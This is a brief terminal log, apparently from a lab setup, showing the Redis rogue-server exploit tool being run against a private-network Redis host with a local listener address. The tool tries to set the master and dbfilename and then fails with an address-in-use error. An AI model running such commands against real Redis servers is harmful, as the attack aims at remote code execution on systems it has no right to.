 [info] Setting dbfilename...
[err ] OSError(98, 'Address already in use')
┌──(uzju㉿localhost)-[~/桌面/redis-rogue-server]
└─$ python3 redis-rogue-server.py --rhost 192.168.0.13 --lhost 192.168.0.139
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.0.13:6379
[info] SERVER 192.168.0.139:21000
[info] Setting master...
[info] Setting dbfilename...
[err ] OSError(98, 'Address already in use')